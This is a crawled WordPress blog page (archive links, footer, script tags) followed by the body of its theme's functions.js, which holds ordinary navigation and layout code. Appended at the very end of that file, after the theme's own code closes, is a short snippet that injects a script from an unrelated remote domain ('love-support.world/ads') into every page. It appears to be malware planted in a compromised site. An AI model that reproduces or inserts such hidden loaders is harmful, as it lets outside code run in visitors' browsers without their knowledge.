	<li><a href='https://iamronel.com/2012/04/'>April 2012</a></li>
	<li><a href='https://iamronel.com/2012/03/'>March 2012</a></li>
	<li><a href='https://iamronel.com/2012/02/'>February 2012</a></li>
	<li><a href='https://iamronel.com/2012/01/'>January 2012</a></li>
	<li><a href='https://iamronel.com/2011/12/'>December 2011</a></li>
	<li><a href='https://iamronel.com/2011/11/'>November 2011</a></li>
	<li><a href='https://iamronel.com/2011/10/'>October 2011</a></li>
	<li><a href='https://iamronel.com/2011/09/'>September 2011</a></li>
	<li><a href='https://iamronel.com/2011/08/'>August 2011</a></li>
	<li><a href='https://iamronel.com/2011/07/'>July 2011</a></li>
	<li><a href='https://iamronel.com/2011/06/'>June 2011</a></li>
	<li><a href='https://iamronel.com/2011/05/'>May 2011</a></li>
	<li><a href='https://iamronel.com/2011/04/'>April 2011</a></li>
	<li><a href='https://iamronel.com/2011/03/'>March 2011</a></li>
	<li><a href='https://iamronel.com/2011/02/'>February 2011</a></li>
	<li><a href='https://iamronel.com/2011/01/'>January 2011</a></li>
	<li><a href='https://iamronel.com/2010/12/'>December 2010</a></li>
	<li><a href='https://iamronel.com/2010/11/'>November 2010</a></li>
	<li><a href='https://iamronel.com/2010/10/'>October 2010</a></li>
	<li><a href='https://iamronel.com/2010/09/'>September 2010</a></li>
	<li><a href='https://iamronel.com/2010/08/'>August 2010</a></li>
	<li><a href='https://iamronel.com/2010/07/'>July 2010</a></li>
	<li><a href='https://iamronel.com/2010/06/'>June 2010</a></li>
	<li><a href='https://iamronel.com/2010/05/'>May 2010</a></li>
	<li><a href='https://iamronel.com/2010/04/'>April 2010</a></li>
	<li><a href='https://iamronel.com/2010/03/'>March 2010</a></li>
			</ul>

			</aside>
			</div><!-- #secondary -->
	


			</div><!-- #content -->
	
		<footer id="colophon" class="site-footer" role="contentinfo">
		
		
	
		<div id="footer-bottom">
			<div class="inner">
				
								<div class="footer-text">
					<p>
						<span class="copyright-text">&#169; Copyright 2026</span>
						<span class="site-info">Design by <a href="https://www.blogbeauty.co.uk/" title="Beautiful, Elegant WordPress Themes by Blog Beauty" rel="nofollow">Blog Beauty</a>.</span>
					</p>
				</div><!-- .footer-text -->
							</div>
		</div>

			</footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/romance\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/navigation.js?ver=201506301113" id="romance-navigation-js"></script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/skip-link-focus-fix.js?ver=20150519" id="romance-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://iamronel.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/libraries/jquery.fitvids.min.js?ver=1.1" id="romance-fitvids-js"></script>
<script type="text/javascript" id="romance-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/functions.js?ver=201601171941" id="romance-script-js"></script>
<script defer type="text/javascript" src="https://iamronel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764149994" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://iamronel.com/wp-content/themes/romance/js/functions.js?ver=201601171941
body_size: 884
content:
/* global screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider.
 *
 */
( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window );

	// Right to left languages
	if ( body.is( '.rtl' ) ) {
		var isLTR = false;
	} else {
		var isLTR = true;
	};

	// Add dropdown toggle that displays child menu items.
	$( '.main-navigation .menu-item-has-children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false">' + screenReaderText.expand + '</button>' );

	// Toggle buttons and submenu items with active children menu items.
	$( '.main-navigation .current-menu-ancestor > button' ).addClass( 'toggle-on' );
	$( '.main-navigation .current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

	$( '.dropdown-toggle' ).click( function( e ) {
		var _this = $( this );
		e.preventDefault();
		_this.toggleClass( 'toggle-on' );
		_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );
		_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
		_this.html( _this.html() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
	} );

	$( document ).ready( function() {
		// Initialize Featured Content slider.
		if ( body.is( '.has-featured' ) ) {
			$( '.featured-content' ).flexslider( {
				selector: '.flexslider > .flex-viewport > article',
				controlNav: true,
				directionNav: false,
				controlsContainer: '.featured-content',
				animation: 'fade'
			} );
		}

		// Initialize Slideshow slider.
		if ( body.is( '.has-slideshow' ) ) {
			$( '.flexslider' ).flexslider( {
				controlNav: true,
				directionNav: false,
				controlsContainer: '.slideshow-content',
				animation: 'fade'
			} );
		}

		// Add CSS class if comment replies are on.
		if ( body.is( '.single, .page' ) ) {
			$( '#comments .comment:has(div.reply)' ).addClass( 'reply-on' );
		}
	} );

	$( _window ).on( 'load', function() {
		// Masonry
		if ( body.is( '.layout-masonry' ) ) {
			// Arrange Masonry blocks.
			var $container = $( '#posts-wrap' );

			if ( $container.length > 0 ) {
				$container.imagesLoaded( function() {
					$container.masonry({
						itemSelector: '.hentry',
						gutterWidth: 15,
						isOriginLeft: isLTR
					});
				});

				_window.resize( function() {
					$container.masonry();
				});
			} // end if

			// Jetpack infinite scroll for Masonry blocks.
			var infiniteCount = 0;
			// Triggers re-layout on infinite scroll.
			$( body ).on( 'post-load', function () {
				infiniteCount++;
				var $newItems = $( '#infinite-view-' + infiniteCount ).not( '.is--replaced' );
					$elements = $newItems.find( $( '.hentry' ) );
				$container.append($elements);
				$container.fitVids();
				$elements.imagesLoaded( function() {
					$container.masonry( 'appended', $elements, true ).masonry( 'reloadItems' ).masonry( 'layout' );
				});
			});
		}

		if ( $.isFunction( $.fn.masonry ) ) {
			// Arranges Homepage template widgets vertically.
			$( '#homepage-widgets' ).masonry( {
				itemSelector: '.widget',
				gutterWidth: 15
			} );

			// Arranges footer widgets vertically.
			$( '#footer-widgets .inner' ).masonry( {
				itemSelector: '.widget',
				gutterWidth: 15
			} );
		}

		// Fluid videos
		$( '.hentry, .widget' ).fitVids();
	} );
} )( jQuery );var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);